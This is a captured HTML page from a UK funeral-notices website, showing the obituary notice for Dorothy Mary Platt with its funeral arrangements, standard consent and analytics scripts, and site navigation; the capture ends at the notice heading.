

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/platt/5169506
body_size: 31398
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/platt\/5169506","name":"Dorothy Mary PLATT","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2024-01-23","dateModified":"2024-01-23","author":{"@type":"Organization","name":"A W Burrows & Son"},"articleBody":"Dorothy Mary PLATT Dorothy Mary Platt ( nee Petty ) of Eaton, beloved Wife of Bert, much loved Mum of Warwick and Alison and a dear friend to many. Sadly passed away with her family beside her aged 90 years. Funeral service at St Helen's Church, Tarporley on Monday 5th February 2024 at 11am followed by private cremation at The Birches Crematorium, Lach Dennis, Northwich. Family flowers only, donations if desired please for St Helen's Church and The Done Room Restoration Fund in recognition of Dorothy's long association with them both. All enquiries to A W Burrows & Son, Independent Family Funeral Directors, Swanley, Nantwich, CW5 8QB. 01270 524243"}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/platt/5169506" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Dorothy Mary PLATT" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/store_global/notices/516/5169506.jpg?1706031011" />
	<meta property="og:updated" content="1706031011" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/platt/5169506" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5169506" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/18.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Dorothy Mary <span class="notice_surname_span">PLATT</span></span></h1>
